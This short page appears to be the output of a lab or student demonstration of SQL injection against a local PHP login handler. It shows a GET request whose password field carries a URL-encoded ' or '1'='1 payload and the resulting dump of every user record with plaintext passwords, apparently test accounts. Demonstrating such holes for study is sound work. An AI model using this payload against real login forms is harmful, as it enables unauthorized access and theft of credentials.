 GET Login Handle
localhost/Project/PHP/GetLoginHandle.php?username=osman&userpasswd=anything%27+or+%271%27%3D%271
-- Personal information --
****************************************************
Username : testuser
User ID : 1
Password : testpassword
********************************************************************************************************
Username : admin
User ID : 2
Password : 12345
********************************************************************************************************
Username : bob
User ID : 3
Password : b0b1@3
********************************************************************************************************
Username : osman
User ID : 4
Password : osman@123
****************************************************
Go back to the login page